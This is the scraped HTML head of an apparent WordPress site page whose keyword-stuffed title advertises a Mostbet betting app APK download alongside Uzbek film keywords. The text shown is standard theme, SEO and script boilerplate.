

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mshuja.com/mostbet-mobil-dasturi-ilovasi-android-ios-apk-yuklash-yuklab-olish-skachat-mobilnyj-soft-tarjima-kinolar-2023-media-olam-tarjima-kinolar-2023-uzbek-tilida-kinolar-premyeralar-2019-2021-2022-2023-filmy/
body_size: 79833
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat Мобильный Софт Tarjima Kinolar 2023 Media Olam, Tarjima Kinolar 2023, Uzbek Tilida Kinolar, Premyeralar 2019-2021-2022-2023, Фильмы, Сериалы, Ozbekcha Tarjima 2023, Ozbek Tilida, Uzbek Tilida, Tas-ix Фильмы, Сериалы, Игры, Клипы, Софт, 2021-yil, Музыка, Onlayn Tv, On The Internet Tv Tas-ix, Tas-ix Filmlar, Программы, O`zbekcha Tarjima, Tas-ix, Besplatno, O`zbek Tilida, Uzbek Tilida, Tas-ix 2020, 2021, 202</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mshuja.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mshuja.com/[base64]/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat Мобильный Софт Tarjima Kinolar 2023 Media Olam, Tarjima Kinolar 2023, Uzbek Tilida Kinolar, Premyeralar 2019-2021-2022-2023, Фильмы, Сериалы, Ozbekcha Tarjima 2023, Ozbek Tilida, Uzbek Tilida, Tas-ix Фильмы, Сериалы, Игры, Клипы, Софт, 2021-yil, Музыка, Onlayn Tv, On The Internet Tv Tas-ix, Tas-ix Filmlar, Программы, O`zbekcha Tarjima, Tas-ix, Besplatno, O`zbek Tilida, Uzbek Tilida, Tas-ix 2020, 2021, 202" />
	<meta property="og:description" content="Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat Мобильный Софт Tarjima Kinolar 2023 Media Olam, Tarjima Kinolar 2023, Uzbek Tilida Kinolar, Premyeralar 2019-2021-2022-2023, Фильмы, Сериалы, Ozbekcha Tarjima 2023, Ozbek Tilida, Uzbek Tilida, Tas-ix Фильмы, Сериалы, Игры, Клипы, Софт, 2021-yil, Музыка, Onlayn Tv, On The Internet Tv Tas-ix, Tas-ix Filmlar, Программы, O`zbekcha Tarjima, [&hellip;]" />
	<meta property="og:url" content="https://mshuja.com/[base64]/" />
	<meta property="og:site_name" content="MSHUJA" />
	<meta property="article:published_time" content="2022-07-24T02:27:09+00:00" />
	<meta property="article:modified_time" content="2023-12-02T12:07:31+00:00" />
	<meta name="author" content="mshuja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mshuja" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mshuja.com/[base64]/","url":"https://mshuja.com/[base64]/","name":"Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat Мобильный Софт Tarjima Kinolar 2023 Media Olam, Tarjima Kinolar 2023, Uzbek Tilida Kinolar, Premyeralar 2019-2021-2022-2023, Фильмы, Сериалы, Ozbekcha Tarjima 2023, Ozbek Tilida, Uzbek Tilida, Tas-ix Фильмы, Сериалы, Игры, Клипы, Софт, 2021-yil, Музыка, Onlayn Tv, On The Internet Tv Tas-ix, Tas-ix Filmlar, Программы, O`zbekcha Tarjima, Tas-ix, Besplatno, O`zbek Tilida, Uzbek Tilida, Tas-ix 2020, 2021, 202","isPartOf":{"@id":"https://mshuja.com/#website"},"datePublished":"2022-07-24T02:27:09+00:00","dateModified":"2023-12-02T12:07:31+00:00","author":{"@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b"},"breadcrumb":{"@id":"https://mshuja.com/[base64]/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mshuja.com/[base64]/"]}]},{"@type":"BreadcrumbList","@id":"https://mshuja.com/[base64]/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mshuja.com/"},{"@type":"ListItem","position":2,"name":"Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat Мобильный Софт Tarjima Kinolar 2023 Media Olam, Tarjima Kinolar 2023, Uzbek Tilida Kinolar, Premyeralar 2019-2021-2022-2023, Фильмы, Сериалы, Ozbekcha Tarjima 2023, Ozbek Tilida, Uzbek Tilida, Tas-ix Фильмы, Сериалы, Игры, Клипы, Софт, 2021-yil, Музыка, Onlayn Tv, On The Internet Tv Tas-ix, Tas-ix Filmlar, Программы, O`zbekcha Tarjima, Tas-ix, Besplatno, O`zbek Tilida, Uzbek Tilida, Tas-ix 2020, 2021, 202"}]},{"@type":"WebSite","@id":"https://mshuja.com/#website","url":"https://mshuja.com/","name":"MSHUJA","description":"Your One Stop Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mshuja.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b","name":"mshuja","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mshuja.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","caption":"mshuja"},"sameAs":["https://mshuja.com"],"url":"https://mshuja.com/author/mshuja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Feed" href="https://mshuja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Comments Feed" href="https://mshuja.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mshuja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://mshuja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mshuja.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mshuja.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CPlayfair+Display%3A700%2C400%7CMontserrat%3A400%2C700%2C500%7CPoppins%3A600%2C400%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://mshuja.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mshuja.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/shop_watches_store/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mshuja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mshuja.com/wp-json/wp/v2/posts/23223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mshuja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://mshuja.com/?p=23223' />
<link rel="alternate" type="application/json+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%[base64]%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%[base64]%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header -->
<meta name="p:domain_verify" content="443f7109e6141d84b89382b44c59b272"/>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d411f88afc","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mshuja.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
